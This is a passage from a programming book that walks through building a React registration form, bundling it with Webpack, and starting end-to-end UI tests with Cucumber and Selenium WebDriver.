In the preceding code, in the constructor of RegistrationForm, we created two refs, which we've assigned to this.email and this.password. We then attached these two refs to the two Input elements using the ref prop.
We can now obtain a reference to the email Input element using this.email.current. And we can obtain its state property using this.email.current.state. Try opening up the browser, type in some values in the input box and click Register; you should see each input box's current state in the console.
Next, let's update the handleRegistration method to first check the state object, to see whether the values are valid; if they are, extract and assign them to a variable.
handleRegistration = (event) => {
event.preventDefault();
event.stopPropagation();
const hasValidParams = this.email.current.state.valid && this.password.current.state.valid;
if (!hasValidParams) {
console.error('Invalid Parameters');
return;
}
const email = this.email.current.state.value;
const password = this.password.current.state.value;
}
Next, we need to hash the password, compose the request, and send it to our API server. Let's define a register function, which will provide a layer of abstract and allow our handleRegistration method to remain easy to read.
<body>
<script type="text/babel">
function register (email, digest) {
// Send the credentials to the server
const payload = { email, digest };
const request = new Request('http://localhost:8080/users', {
method: 'POST',
headers: { 'Content-Type': 'application/json' },
mode: 'cors',
body: JSON.stringify(payload)
})
return fetch(request)
.then(response => {
if (response.status === 200) {
return response.text();
} else {
throw new Error('Error creating new user');
}
})
}
...
</script>
</body>
These two functions use the Fetch API to send the request to our API server (assuming to be running on http://localhost:8080/).
Next, we need to call the register functions we defined earlier to actually authenticate the user.
handleRegistration = (event) => {
...
const email = this.email.current.state.value;
const password = this.password.current.state.value;
const digest = bcrypt.hashSync(password, 10));
register(email, digest))
.then(console.log)
.catch(console.error)
}
Lastly, we are using bcrypt.hashSync to hash the password; therefore, we need to load the bcryptjs library, which we can get from the RawGit CDN via the following URL: https://rawgit.com/dcodeIO/bcrypt.js/master/dist/bcrypt.min.js.
<head>
...
<script src="https://rawgit.com/dcodeIO/bcrypt.js/master/dist/bcrypt.min.js"></script>
</head>
<body>
<div id="renderTarget"></div>
<script type="text/babel">
const bcrypt = dcodeIO.bcrypt;
...
</script>
</body>
Now, if we reload the page, fill in our details, and press the Register button, we'll encounter a CORS-related error. This is because our API server is currently only servicing requests from our Swagger documentation page (on http://localhost:8100); requests from other websites are rejected.
To resolve this, we need to provide the Hobnob API with information about the location of our client. We can do this by adding a few more environment variables. Add the following entries to the envs/.env and envs/.env.example files in our Hobnob API repository.
CLIENT_PROTOCOL=http
CLIENT_HOSTNAME=127.0.0.1
CLIENT_PORT=8200
Then, we need to add the client's origin to the list of origins our API should allow. We can do this by updating the CORS middleware to set the Access-Control-Allow-Origin header dynamically. Make the following change inside src/index.js of our Hobnob API repository:
app.use((req, res, next) => {
const {
SWAGGER_UI_PROTOCOL, SWAGGER_UI_HOSTNAME, SWAGGER_UI_PORT,
CLIENT_PROTOCOL, CLIENT_HOSTNAME, CLIENT_PORT,
} = process.env;
const allowedOrigins = [
`${SWAGGER_UI_PROTOCOL}://${SWAGGER_UI_HOSTNAME}`,
`${SWAGGER_UI_PROTOCOL}://${SWAGGER_UI_HOSTNAME}:${SWAGGER_UI_PORT}`,
`${CLIENT_PROTOCOL}://${CLIENT_HOSTNAME}`,
`${CLIENT_PROTOCOL}://${CLIENT_HOSTNAME}:${CLIENT_PORT}`,
];
if (allowedOrigins.includes(req.headers.origin)) {
res.setHeader('Access-Control-Allow-Origin', req.headers.origin);
}
res.header('Access-Control-Allow-Headers', 'Origin, X-Requested-With, Content-Type, Accept');
next();
});
Lastly, coming back to our client application, we need to ensure that the client is serving at the port we specified, and also that CORS is enabled. We can do this simply by using the -p and --cors flag provided by the http-server package.
$ http-server . -p 8200 --cors
Now, if we reload both our API server and our client, and try to register, we should get back a success response.
To make the user experience more intuitive, let's disable the Register button until both the email and password fields are valid. To do that, we need to provide a way for the RegistrationForm component to not just read the values of the Input components when the form is submitted, but after each time the value has changed.
A naive approach would be to poll the valid state of each component every 100 ms or so, but that will not be performant. Instead, we can pass a function (via the onChange prop) into the Input component that will get called whenever the value of the Input changes.
<Input label="Email" type="email" ref={this.email} onChange={this.handleInputChange} />
<Input label="Password" type="password" ref={this.password} onChange={this.handleInputChange} />
And then inside the validate method of our Input component, we would call this.props.onChange:
validate = (event) => {
const value = event.target.value;
const valid = validator[this.props.type](value);
this.setState({ value, valid }, () => {
if (this.props.onChange) {
this.props.onChange();
}
});
}
The setState method accepts a callback as its second parameter, which only gets called after the state has been updated. This ensures that when the parent component (RegistrationForm) checks the Input elements' states, it will be the updated state.
Now, we need to define the handleInputChange method in RegistrationForm. It should check whether both inputs are valid, and store the result in the state of RegistrationForm.
constructor(props) {
super(props);
this.email = React.createRef();
this.password = React.createRef();
this.state = {
valid: false
};
}
...
handleInputChange = () => {
this.setState({
valid: !!(this.email.current.state.valid && this.password.current.state.valid)
})
}
Finally, we need to modify our Button component to accept a disabled prop, which should disable the button when true.
function Button(props) {
return <button disabled={props.disabled}>{props.title}</button>
}
class RegistrationForm extends React.Component {
...
render() {
return (
<form onSubmit={this.handleRegistration}>
...
<Button title="Register" disabled={!this.state.valid} />
</form>
)
}
}
Now, refresh the page and play around with the inputs. The Register button should now be disabled until both inputs are valid (that is, both indicators are green).
You now have some experience working with props, state and refs. However, there are several major flaws with our current implementation:
To prevent both of these flaws, we should lift the state store to the closest common ancestor of the components that need it; for us, this will be the RegistrationForm component.
Here's how it would work. First, we turn the Input components back into stateless, dumb component, whose output depends solely on the props passed in. We are going to be passing down one new prop, name, which is a name that is used to identify the input. It is similar to the name attribute on a normal input HTML element. We will also change the signature of our RegistrationForm.handleInputChange() method to accept the name of the input as its first parameter.
function Input (props) {
return (
<label>
{props.label}
<input type={props.type} value={props.value} onChange={(event) => props.onChange(props.name, event)} />
<div className="indicator" style={{ ... }}></div>
</label>
)
}
Our Input components are no longer holding any state, nor carrying out any validation. Instead, these tasks have been delegated to the component's closest common ancestor, which is the RegistrationForm. So, inside RegistrationForm, we can:
class RegistrationForm extends React.Component {
constructor(props) {
super(props);
this.state = {
email: {
value: "",
valid: null
},
password: {
value: "",
valid: null
}
};
}
...
}
Next, update our JSX components to pass down states like value and valid to the Input components. We are also passing down a name prop that helps identify the element:
render() {
return (
<form onSubmit={this.handleRegistration}>
<Input label="Email" type="email" name="email" value={this.state.email.value} valid={this.state.email.valid} onChange={this.handleInputChange} />
<Input label="Password" type="password" name="password" value={this.state.password.value} valid={this.state.password.valid} onChange={this.handleInputChange} />
<Button title="Register" disabled={!(this.state.email.valid && this.state.password.valid)} />
</form>
)
}
Next, we will completely rewrite our handleInputChange method of RegistrationForm to validate the input and store both the value and its validity into the state. It will use the name and event parameters passed by the onChange event handler of Input.
handleInputChange = (name, event) => {
const value = event.target.value;
const valid = validator[name](value);
this.setState({
[name]: { value, valid }
});
}
Lastly, we no longer need to use refs to get the values of the Input components and validate them, since they are already in the state. So, remove those lines from our handleRegistration method:
handleRegistration = (event) => {
...
const hasValidParams = this.state.email.valid && this.state.password.valid;
if (!hasValidParams) { ... }
const email = this.state.email.value;
const password = this.state.password.value;
...
}
Now, refresh the page and everything should work as it did before.
In this section, we have lifted the state of our components and consolidated it into a single place. This makes our state easier to manage. However, the way we are changing the state is by passing down onChange props. Whilst this is fine for simple components like this, it gets much less performant once the components are heavily nested. A single change may invoke tens of functions and this is not sustainable. Therefore, as we continue to develop our application, we will use a state management tool, such as Redux or MobX.
But for now, we must solve another pressing issue - our code is not very modular. Everything is defined inside a single <script> tag. Not only is this hard to read, but it is also not maintainable. We can't define every component in one file!
Furthermore, we are including libraries using <script> tags. Because some libraries depend on others (for example, react-dom depends on react), we must manually ensure our scripts are loaded in the right order.
We have already looked at CommonJS and ES6 modules when we discussed server-side modules. However, we must consider other factors when using modules on client-side code, such as:
Because of these concerns, we need to use different tools to make our client-side application performant on the client. So let's spend some time to review them now.
When we developed our server-side code, we used packages from the npmjs.com registry. These packages were initially intended only for server-side code. Soon, front-end developers realized the power of all these server-side packages, and wanted to utilize them on the client.
This becomes an issue because CommonJS, with its synchronous loading, does not work well on the browser. It would take a long time to load because the modules that are required are not available on the client, and must be downloaded when the page is first accessed. So if a module has an extended dependency tree of over 100 modules, it'd have to download 100 modules before the page/application can be loaded. Since web pages are rarely kept open for a long period of time, the initial load would usually not be worthwhile to the end user, and they will abandon the site.
There are two different solutions to this issue:
Instead of the client (the browser) resolving hundreds of dependencies and downloading them directly from the client, we would download all dependencies on the server, concatenate them in the right order into a single file (or bundle), and send that to the client. The bundle contains the application and all dependencies, and can be loaded like any regular script. Because all dependencies are resolved ahead of time, the time required to resolve dependencies on the client are eliminated.
But because everything is crammed into one file, the bundle may grow quite large, but the load time will be reduced as the client doesn't need to make hundreds of separate requests; now it's just one. Furthermore, if one of the external servers are down, it would not affect our bundled code, as this is served from our own server.
There are four module bundlers that you'll encounter in the wild: Browserify, Webpack, Rollup, and Parcel.
Browserify was the first module bundler and it changed the way frontend code was written. Browserify will analyze and follow the require calls from an entry point JavaScript file, build up a list of dependencies, download them, and then bundle everything into a single JavaScript file that can be injected using a single <script> tag. The modules are added recursively, meaning the innermost dependencies are added first. This ensures modules are bundled in the correct order.
To use it, you simply install the browserify package, and specify the entry point of your application as well as the location where you want the bundle to be placed.
$ npm install -g browserify
$ browserify entry.js > bundle.js
Webpack has essentially succeeded Browserify to become the de facto leader. Whilst Browserify did only module bundling, Webpack also tries to integrate features from popular task runners, such as Grunt or Gulp. With Webpack, you can preprocess files (for example, minifying JavaScript and transforming Sass files) before/after bundling them.
One of the standout features of Webpack is code splitting. This allows you to split the bundle into multiple files: those that are essential to the initialization and function of the app, and those that can be loaded later. You can then prioritize the transfer of the essential code first, giving your users a faster load time, and a better user experience. The non-essential code can be loaded later, or only on-demand.
Browserify and Webpack focus on CommonJS modules, and require a Babel plugin to support ES6 modules. Rollup supports native ES6 modules out of the box.
Rollup also supports tree-shaking, a feature that eliminates unused code from the bundle. Let's say you are importing a large utility library supporting 100 functions, but are only using four of them; tree-shaking will remove the 96 that are not required for our app. This can significantly reduce bundle size for applications that have a lot of dependencies.
Traditionally, the community consensus is to use Webpack for applications, and Rollup for libraries. There are two reasons for this:
However, since their inception, Webpack has added support for tree-shaking, and Rollup has added support for code-splitting, and so the similarities between the tools are increasing.
Lastly, a relatively new tool called Parcel has appeared whose selling point is a zero-configuration setup. Whilst this may speed up initial development, having zero-configuration also means it's likely to support fewer features, and you'll have less control over the final bundle.
An alternative to module bundling is to load modules asynchronously on the client. Asynchronous module loading means the modules that do not depend on each other can be loaded in parallel. This partially alleviates the slow startup time that clients face when using CommonJS.
Asynchronous Module Definition (AMD) is the most popular module specification that implements asynchronous module loading. AMD is actually an early fork of CommonJS, and also uses the require and exports syntax.
Just as there are module bundlers for CommonJS modules, there are module loaders for AMD modules. These tools are called loaders because they load the modules from the client directly. The most popular module loader is Require.js. Require.js provides you with a define function, which you can use to define your module. You can pass in a list of dependencies as its first argument. Let's look at an example:
// greeter.js
define(function () {
function helloWorld(name) {
process.stdout.write(`hello ${name}!\n`)
};
return { sayHello: helloWorld }
});
// main.js
define(["./greeter.js"], function (greeter) {
// Only ran after the `greeter` module is loaded
greeter.sayHello("Daniel");
});
When the main module is initiated, it will first load the greeter module, and pass the object returned into the function that defines the main module. This ensures that modules are loaded in the correct order.
Require.js handles the loading of these modules in the background, parallelizing them if possible. This means downstream code execution is not blocked.
UMD, or Universal Module Definition, is a module definition format that aims to be compatible with both CommonJS and AMD. It also allows you to export the module as a global variable that you can include in your application through a simple <script> tag.
It does this by wrapping the modules in a boilerplate that checks the environment to detect how the module is used, and produces the correct exported object.
For example, the preceding greeter example would look like this with UMD:
// greeter.js
(function (root, factory) {
// Requirements are defined here
}(this, function () {
function helloWorld(name) {
process.stdout.write(`hello ${name}!\n`
};
// Whatever you return is exposed
return {
helloWorld: helloWorld
}
}));
// main.js
(function (root, factory) {
if (typeof define === 'function' && define.amd) {
// AMD
define(['./greeter.js'], factory);
} else if (typeof exports === 'object') {
// Node, CommonJS-like
module.exports = factory(require('./greeter.js'));
} else {
// Browser globals (root is window)
root.returnExports = factory(root.greeter);
}
}(this, function (greeter) {
greeter.sayHello("Daniel");
}));
The Loader specification (whatwg.github.io/loader/) is a work in progress specification that "describes the behavior of loading JavaScript modules from a JavaScript host environment". In other words, it describes a standard way to load JavaScript modules in both the browser and the server. It is developed by the WHATWG but not yet adopted as a living standard.
SystemJS is an implementation of the Loader specification that works on the browser. More specifically, SystemJS is a universal dynamic module loader. Here, "universal" means it can load not only CommonJS modules, but also ES6 modules, AMD, and global scripts. It does this through the SystemJS.import method, which is akin to a universal require that works for all major module definitions. The code for importing an App component and rendering it may look like this:
var App = SystemJS.import('./components/App.jsx').then(App => {
ReactDOM.render(<App />, document.getElementById('renderTarget'));
});
However, if SystemJS can import modules from any sources, how does it know where to find the modules? For instance, if we do SystemJS.import('moment'), should SystemJS fetch the package from the NPM registry? Or is it a custom repository? SystemJS can't know for sure. Therefore, to use SystemJS efficiently, we must use a package manager that can maintain a mapping between package names and their location. Luckily for us, there is jspm, which stands for JavaScript Package Manager.
jspm is similar to npm and yarn, but it can download modules/packages from anywhere, not just from npm. Furthermore, it will automatically create a SystemJS configuration file with all the package-to-location mapping we talked about previously.
After that brief overview of the tooling surrounding client-side modules, we are still left with the question - should we use a bundler or a loader? The status quo is to use a module bundler. With a loader, you may have to fire hundreds of HTTP requests to download all the dependencies. Even if these happen in the background, it can still lead to a slow load time. Therefore, using a module bundler is likely to allow the application to load quicker.
However, this problem might be a non-issue once HTTP/2 becomes more widely adopted. With HTTP/1.1, we need to establish separate HTTP and TCP connections for each resource we want to retrieve, even when those resources reside on the same server. Establishing a TCP connection requires a three-way handshake, which is expensive.
With HTTP/2's multiplexing feature, a single TCP connection can be used to make multiple HTTP requests. Furthermore, multiple request and response messages can be sent in-flight simultaneously. Therefore, if HTTP/2 is widely adopted, making multiple requests would not be expensive anymore.
For HTTP/2 to work, it needs to be supported for both the browser and the server.
According to caniuse.com (caniuse.com/#feat=http2), at the time of writing, only 84.53% of browsers support HTTP/2. And according to W3Techs (w3techs.com/technologies/details/ce-http2/all/all), at the time of writing, HTTP/2 is used by only 25.3% of all websites. Therefore, a significant segment of browser usage is still on HTTP/1.x browsers. On those browsers, we'd still have to make hundreds to thousands of TCP connections on each page load; this is unacceptable. Therefore, until HTTP/2 support is almost universal, the status quo is still to use a module bundler in order to reduce load speed.
As we have mentioned, the most mature and widely-adopted module bundler is Webpack, and so for the rest of this chapter, we will convert our application to using ES6 modules, and using Webpack to process and bundle our application together.
We are going to use yarn to manage our dependencies, just like we did for the client-side code. So let's initiate a new configuration file and add the webpack package as a development dependency:
$ yarn init
$ vim .gitignore # Can use the same .gitignore as for our server app
$ yarn add webpack webpack-cli --dev
Just like Babel, Webpack will take in source files, transforms them and output it somewhere. Therefore, let's also create two directories to separate them.
$ mkdir src dist
$ mv index.html src/
Next, we are going to completely gut out every JavaScript script inside our src/index.html. First, remove all the dependency <script> tags, such as React, ReactDOM, Babel, and bcryptjs. Then, we will use yarn to install them instead.
$ yarn add react react-dom bcryptjs
$ yarn add @babel/core @babel/preset-react @babel/preset-env @babel/plugin-proposal-class-properties --dev
We can now use these packages by importing them, just as we did with our back-end code.
Next, we will split our JavaScript code within index.html into separate modules. We will create:
Run the following on your terminal:
$ mkdir -p \
src/utils/validator \
src/utils/register \
src/components/input \
src/components/button \
src/components/Registration-form
$ touch \
src/index.jsx \
src/utils/validator/index.js \
src/utils/register/index.js \
src/components/input/index.jsx \
src/components/button/index.jsx \
src/components/Registration-form/index.jsx
First, let's move the validator object from the src/index.html file into src/utils/validator/index.js and export it.
const validator = {
email: (email) => /\S+@\S+\.\S+/.test(email),
password: (password) => password.length > 11 && password.length < 48
}
export default validator;
Do the same for the register function. Then, extract each component into its own index.jsx. For instance, src/components/button/index.jsx would contain the code below.
import React from 'react';
function Button(props) {
return <button disabled={props.disabled}>{props.title}</button>
}
export default Button;
And src/components/input/index.jsx would look like this:
import React from 'react';
function getIndicatorColor (state) { ... }
function Input (props) { ... }
export {
Input as default,
getIndicatorColor,
}
For the RegistrationForm component, which has external dependencies, we can import it at the top of the module:
import React from 'react';
import bcrypt from 'bcryptjs';
import { validator } from '../../utils';
import register from '../../utils/register';
import Button from '../button/index.jsx';
import Input from '../input/index.jsx';
class RegistrationForm extends React.Component { ... }
export default RegistrationForm;
Finally, in our src/index.jsx, import the RegistrationForm component and render it onto the DOM:
import React from 'react';
import ReactDOM from 'react-dom';
import RegistrationForm from './components/Registration-form/index.jsx';
ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
As mentioned already, Webpack is a module bundler. It takes your application code, and all its dependencies, and bundles them into one or a small number of files. These files can then be transferred to the client and executed. More formally, it takes many source input files and bundles them into output file(s). With Webpack, the developer specifies one or several entry points, and Webpack will follow require or import statements in each file to build up a tree of dependencies.
Webpack's original selling point is its configurability. So let's begin by creating a configuration file at webpack.config.js.
const webpack = require('webpack');
module.exports = {
entry: {
app: './src/index.jsx',
},
output: {
filename: './dist/bundle.js',
},
};
Let's see what happens when we run the Webpack CLI.
$ npx webpack
Hash: 9100e670cdef864f62dd
Version: webpack 4.6.0
Time: 243ms
Built at: 2018-04-24 18:44:49
1 asset
Entrypoint main = main.js
[0] ./src/index.js 283 bytes {0} [built] [failed] [1 error]
ERROR in ./src/index.js
Module parse failed: Unexpected token (3:16)
You may need an appropriate loader to handle this file type.
| import RegistrationForm from './components/Registration-form';
|
| ReactDOM.render(<RegistrationForm />, document.getElementById('renderTarget'));
|
The Webpack CLI is complaining that it does not understand the import syntax. This is because, by default, Webpack only fully-supports ES5 syntax, and doesn't support ES6 modules. To allow Webpack to understand ES6 syntax, we must use the babel-loader package.
Loaders are transformation programs that run on the source files individually. For example, you'd use loaders to transform CoffeeScript/TypeScript into ES5 before bundling them; in our case, we use it to transform ES2015+ syntax and JSX into ES5. First, let's install the loader using yarn.
$ yarn add babel-loader --dev
Next, we will update webpack.config.js to instruct Webpack to use the loader. We can do this by defining loader specifications inside the module.rules property.
const webpack = require('webpack');
module.exports = {
entry: { app: './src/index.jsx' },
output: { filename: 'bundle.js' },
module: {
rules: [{
test: /\.jsx?$/,
exclude: /node_modules/,
use: [{
loader: 'babel-loader',
options: {
presets: ['@babel/preset-env', '@babel/preset-react'],
plugins: [require('@babel/plugin-proposal-class-properties')],
},
}],
}],
},
};
Each loader specification contains two important sub-properties:
Now, when we run webpack again, you will see that dist/bundle.js being created.
$ npx webpack
Hash: adbe083c08891bf4d5c7
Version: webpack 4.6.0
Time: 4933ms
Built at: 2018-04-24 19:34:55
Asset Size Chunks Chunk Names
bundle.js 322 KiB 0 [emitted] [big] app
Entrypoint app [big] = bundle.js
[7] (webpack)/buildin/global.js 489 bytes {0} [built]
[73] (webpack)/buildin/module.js 497 bytes {0} [built]
[74] ./src/utils/index.js 324 bytes {0} [built]
[120] crypto (ignored) 15 bytes {0} [optional] [built]
[121] buffer (ignored) 15 bytes {0} [optional] [built]
[153] util (ignored) 15 bytes {0} [built]
[155] util (ignored) 15 bytes {0} [built]
[162] ./src/index.jsx 327 bytes {0} [built]
+ 155 hidden modules
Now that we have bundle.js at the root of the dist/ directory, we should update our src/index.html to use the bundled script. Replace the <script type="text/babel">...</script> block with <script src="/bundle.js"></script>.
However, the index.html is not copied across from the src/ directory to the dist/ directory. This is because Webpack only processes JavaScript (.js / .mjs), JSON, and WebAssembly files (.wasm). To copy the index.html file across, we need another type of tool called a plugin.
Loaders work on transforming individual files, "in place", before or during the creation of the bundle. In contrast, plugins work on the output of the loaders and process the bundle as a whole after it's created.
To copy our src/index.html file across, we can use the aptly-named Copy Webpack plugin (copy-webpack-plugin). As its name suggests, this plugin copies individual files or entire directories to the build directory. Let's install it with yarn.
$ yarn add copy-webpack-plugin --dev
And add the plugin to our webpack.config.js.
const webpack = require('webpack');
const CopyWebpackPlugin = require('copy-webpack-plugin');
module.exports = {
entry: { ... },
output: { ... },
module: { ... },
plugins: [
new CopyWebpackPlugin(['src/index.html'])
],
};
The CopyWebpackPlugin constructor has the following signature:
CopyWebpackPlugin([ ...patterns ], options)
Here,patterns specifies a set of matching files it should copy. We are simply specifying a single file.
Run webpack again and you'll see both bundle.js and index.html being written to the dist/ directory. We can now use the http-server package to serve the dist/ directory statically.
$ http-server dist/ -p 8200 --cors
You should be presented with the same Registration form as before. But now our code is much more modular.
Before we finish, let's also document the commands we've run into npm scripts. This will make building and serving our application easier in the future.
In the package.json, define the build step with the following scripts property:
"scripts": {
"build": "rm -rf dist/ && webpack"
}
Then, we will write a script to serve our application. We'd like to specify the host and port of the application using environment variables (instead of hard-coding it), so let's create an .env and an .env.example file, and fill them with the following content:
WEB_SERVER_PORT_TEST=8200
WEB_SERVER_HOST_TEST=localhost
Then, create a Bash script at scripts/serve.sh and give it the execute permission:
$ mkdir scripts && touch scripts/serve.sh
$ chmod u+x scripts/serve.sh
Inside the Bash script, we will simply load the environment variables, build the application, and use htttp-server to serve the bundled files:
#!/usr/bin/env bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
yarn run build
http-server dist/ -- -p $WEB_SERVER_PORT_TEST --cors
Now, we just need to run our Bash script using an npm script:
"serve": "./scripts/serve.sh"
In this chapter, we have built a basic Registration form using React, and bundled it using Webpack. In the next chapter, we will look at how to perform E2E testing for front-end applications using Selenium.
For our backend development, we vehemently followed Test-Driven Development (TDD) – we started development by writing E2E tests, and we wrote some implementation code to make these tests pass. After we implemented this feature, we added unit and integration tests to add more confidence to our underlying code, and also to help catch regression.
Now that we have a basic understanding of React, we will, in this chapter, examine how we can implement TDD in React. Specifically, we will cover:
As it turns out, TDD on the frontend follows a similar approach involving automated UI testing and Unit tests.
When we write E2E tests for our API, we first compose our request, send it, and assert that it returns what is expected. In other words, our E2E tests are mimicking how an end user would interact with our API. For the frontend, a user would interact with our application through the user interface (UI). Therefore, the equivalent to E2E testing would be automated UI testing.
UI tests automate the actions that a user of the application would take. For example, if we want to test that an user can register, we'd write a test that:
These tests can be written in Gherkin and run with Cucumber. The actual mimicking of the user action can automate these using Browser Automation Tools like Selenium. For example, when we run the test step "Press the Register button", we can instruct Selenium to select the button with the id value register-button and trigger a click event on it.
For the frontend, unit testing involves two different aspects—logical units and component units.
A unit can be a function or class that does not interact with the UI; functions like validateInput are a prime example. These logical units uses plain JavaScript and should work independently from the environment. Therefore, we can unit test them using Mocha, Chai, and Sinon in the same manner as we did for our backend code.
Because logical units are the easiest to test. You should pull as much of that application logic as possible and test it.
A unit may also refer to a single component in React. For example, we can test that when the input has changed, that the state of the component is updated in an expected way; or for controlled components, that the right callback is called with the correct parameters
Thanks to headless browsers—browsers that don't render to a display interface—both E2E and unit tests can be run from the server. However, we should also test these unit tests in a real browser, as there might be inconsistencies between NodeJS (which uses the V8 JavaScript Engine), and other browsers like Firefox (which uses the SpiderMonkey engine), Microsoft Edge (which uses the Chakra engine), and Safari (which uses the Nitro engine).
To test on real browsers and devices, we can use a different test runner called Karma (https://karma-runner.github.io/2.0/index.html).
Now, we are ready to integrate with tools that can mimic user interaction with a browser. For our first test, let's test something very simple—a user will type in a valid email, but their password is too short. In this case, we want to assert that the Register button will be disabled.
Like our backend E2E tests, we will be writing our test cases in Gherkin, and using Cucumber to run our scenarios. So, let's add these as development dependencies:
$ yarn add cucumber babel-register --dev
Then, we need to create feature files and step definition files. For our first scenario, I have opted to group the features and steps in the following structure:
$ tree --dirsfirst spec
spec
└── cucumber
├── features
│ └── users
│ └── register
│ └── main.feature
└── steps
├── assertions
│ └── index.js
├── interactions
│ ├── input.js
│ └── navigation.js
└── index.js
Although we haven't written any tests yet, we can simply copy the test script we wrote for our API and place it in scripts/e2e.test.sh:
#!/bin/bash
# Set environment variables from .env and set NODE_ENV to test
source <(dotenv-export | sed 's/\\n/\n/g')
export NODE_ENV=test
# Run our web server as a background process
yarn run serve > /dev/null 2>&1 &
# Polling to see if the server is up and running yet
TRIES=0
RETRY_LIMIT=50
RETRY_INTERVAL=0.2
SERVER_UP=false
while [ $TRIES -lt $RETRY_LIMIT ]; do
if netstat -tulpn 2>/dev/null | grep -q ":$SERVER_PORT_TEST.*LISTEN"; then
SERVER_UP=true
break
else
sleep $RETRY_INTERVAL
let TRIES=TRIES+1
fi
done
# Only run this if API server is operational
if $SERVER_UP; then
# Run the test in the background
npx dotenv cucumberjs spec/cucumber/features -- --compiler js:babel-register --require spec/cucumber/steps &
# Waits for the next job to terminate - this should be the tests
wait -n
fi
# Terminate all processes within the same process group by sending a SIGTERM signal
kill -15 0
The only difference between our script and the backend test script is this line:
yarn run serve > /dev/null 2>&1 &
With > /dev/null, we are directing stdout into the null device (/dev/null), which discards anything piped into it. With 2>&1, we are directing stderr to stdout, which will end up at /dev/null eventually. Basically, this line is saying "I don't care about the output of yarn run serve, just throw it away".
We do this because, as Selenium is navigating between different pages, the output from the http-server will be sent to stdout and interspersed between the test results, making it hard to read.
Also, don't forget to install the script's dependencies:
$ yarn add dotenv-cli --dev
We also need to create a .babelrc file to instruct babel-register to use the env preset:
{
"presets": [
["env", {
"targets": {
"node": "current"
}
}]
]
}
Finally, update the package.json with the new script:
"scripts": {
"build": "rm -rf dist/ && webpack",
"serve": "./scripts/serve.sh",
"test:e2e": "./scripts/e2e.test.sh"
}
Now, we are ready to define our first feature. In spec/cucumber/features/users/reigster/main.feature, add the following specification:
Feature: Register User
User visits the Registration Page, fills in the form, and submits
Background: Navigate to the Registration Page
When user navigates to /
Scenario: Password Too Short
When user types in "valid@ema.il" in the "#email" element
And user types in "shortpw" in the "#password" element
Then the "#register-button" element should have a "disabled" attribute
We will use Selenium to automate the interaction with the UI elements of our application. However, we must provide some sort of selector for Selenium to select the element we want to interact with. The most precise selector we can have is an id attribute.
So, before we use Selenium, let's add some ids to our elements. Open src/components/registration-form/index.jsx and add an id prop to each element:
<Input label="Email" type="email" name="email" id="email" ... />
<Input label="Password" type="password" name="password" id="password" ... />
<Button title="Register" id="register-button" ... />
Then, in src/components/input/index.jsx and src/components/button/index.jsx, pass the id prop into the element as an attribute. For instance, the Button component would become:
function Button(props) {
return <button id={props.id} disabled={props.disabled}>{props.title}</button>
}
We are now ready to use Selenium. Selenium was written by Jason Huggins in 2004 while working at ThoughtWorks. It is not just a single tool, but a suite of tools, that allows you to automate browsers across multiple platforms. We will be using the JavaScript binding to Selenium WebDriver, but it's beneficial for us to take a quick look at each part of the tool suite:
For testing our application, we are going to be using Selenium WebDriver.
WebDriver is a standardized API that allows you to inspect and control a user agent (for example, a browser or mobile application). It was originally conceived in 2006 by Simon Stewart, a Google engineer at the time. It has now been defined by the World Wide Web Consortium (W3C), and its specification can be found at https://www.w3.org/TR/webdriver/. The document is currently in the Candidate Recommendation stage.
Instead of injecting JavaScript scripts into the web page and using them to mimic user interaction, Selenium WebDriver uses the WebDriver API, which most browsers support. However, you may see variation in the level of support, as well as how the standard is implemented, between different browsers.
While the API is platform- and language-neutral, there have been many implementations of it. Specifically, we are going to be using the official JavaScript binding, which is available as the "selenium-webdriver" package on NPM.
Let's start by adding the Selenium WebDriver JavaScript package to our project:
$ yarn add selenium-webdriver --dev
We will use selenium-webdriver to define our Step Definitions.
Selenium requires a browser to run tests on. This may be a real browser like Chrome, or a headless browser such a PhantomJS. You're likely familiar with the different real browsers, so let's spend some time taking a look at the headless browsers.
Headless browsers are browsers that do not render the page on an interface. A header browser would fetch the content of the page and then download images, stylesheets, scripts, and so on, and process them just like a real browser.
The benefits of using a headless browser is that it is much faster. This is because the browser doesn't have a Graphical User Interface (GUI), and thus there's no need to wait for the display to actually render the output:
However, purely-headless browsers might be a thing of the past soon, as many "real" browsers now support Headless Mode. The following browsers have Headless Mode support:
For those that don't, we can use Xvfb to substitute for the X11 display server, and run the real browser on a CI server. However, this will lose the performance benefit of running a headless browser.
Selenium WebDriver supports many browsers, both real and headless, and each one requires its own driver that implements WebDriver's wire protocol for that specific browser.
For real browsers:
For headless browsers:
Before we can run any tests, we must tell Selenium which browser to use. Chrome is, by far, the most popular browser in use today, and so we will start with using ChromeDriver. Let's install it:
$ yarn add chromedriver --dev
Now, inside spec/cucumber/steps/index.js, define Before and After hooks which are run before each scenario:
import { After, Before } from 'cucumber';
import webdriver from 'selenium-webdriver';
Before(function () {
this.driver = new webdriver.Builder()
.forBrowser("chrome")
.build();
return this.driver;
});
After(function () {
this.driver.quit();
});
In the Before hook, we are creating a new instance of the driver. A driver is akin to an user session, and a session can have many windows opened (just like you can have multiple tabs opened at the same time).
The webdriver.Builder constructor function returns with an instance that implements the ThenableWebDriver interface, which allows us to specify parameters for the driver by chaining methods together. Some popular methods include the following:
Once the parameters have been set, terminate the chain using the build method to return an instance of the driver.
In the After hook, we are disposing the driver using the quit method. This will close all windows and end the session.
We are storing the driver instance in Cucumber's World (the context) for other steps to use.
Next, we need to implement the step definitions.
Now that everything is set up, let's implement our first step, which is When user navigates to /. Navigation can be done using the .get method on our driver object:
import { Given, When, Then } from 'cucumber';
When(/^user navigates to ([\w-_\/?=:#]+)$/, function (location) {
return this.driver.get(`http://${process.env.SERVER_HOST_TEST}:${process.env.SERVER_PORT_TEST}${location}`);
});
This step takes the server host and port from the environment variables. this.driver.get returns a promise which is returned. Cucumber will wait for this promise to be resolved or rejected before moving on to the next step.
This is our next step:
When user types in "valid@ema.il" in the "#email" element
This involves finding the element with the id of email, and then sending keystroke events to it. In spec/cucumber/steps/interactions/input.js, add the following step definition:
import { Given, When, Then } from 'cucumber';
import { By } from 'selenium-webdriver';
When(/^user types in (?:"|')(.+)(?:"|') in the (?:"|')([\.#\w]+)(?:"|') element$/, async function (text, selector) {
this.element = await this.driver.findElement(By.css(selector));
return this.element.sendKeys(text);
});
Here, driver.findElement returns an instance of WebElementPromise. We are using the async/await syntax to avoid callback hell or heavily chained promises. The same step definition would work for our next step, which types in a short password into the #password input element.
The last step is to do the following:
